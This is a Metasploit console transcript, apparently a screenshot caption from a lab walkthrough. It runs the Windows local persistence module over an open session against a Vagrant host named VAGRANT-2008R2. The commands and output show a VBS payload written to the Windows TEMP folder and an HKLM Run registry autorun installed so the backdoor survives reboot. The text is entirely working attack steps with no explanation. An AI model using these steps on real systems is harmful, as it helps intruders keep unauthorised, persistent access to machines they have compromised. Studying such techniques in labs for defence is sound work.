 msf6 exploit(windows/local/persistence) > set SESSION 1
SESSION ⇒ 1
msf6 exploit(windows/local/persistence) > set STARTUP SYSTEM
STARTUP ⇒ SYSTEM
msf6 exploit(windows/local/persistence) > set LPORT 87
LPORT ⇒ 87
msf6 exploit(windows/local/persistence) > exploit
[*] Running persistent module against VAGRANT-2008R2 via session ID: 1
[+] Persistent VBS script written on VAGRANT-2008R2 to C:\Windows\TEMP\QKVaiHPTyZRae.
vbs
[*] Installing as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\DuMRDXrqANKB
[+] Installed autorun on VAGRANT-2008R2 as HKLM\Software\Microsoft\Windows\CurrentVer
sion\Run\DuMRDXrqANKB
[*] Clean up Meterpreter RC file: /home/kali/.msf4/logs/persistence/VAGRANT-2008R2_20
240526.3136/VAGRANT-2008R2_20240526.3136.rc
msf6 exploit(windows/local/persistence) >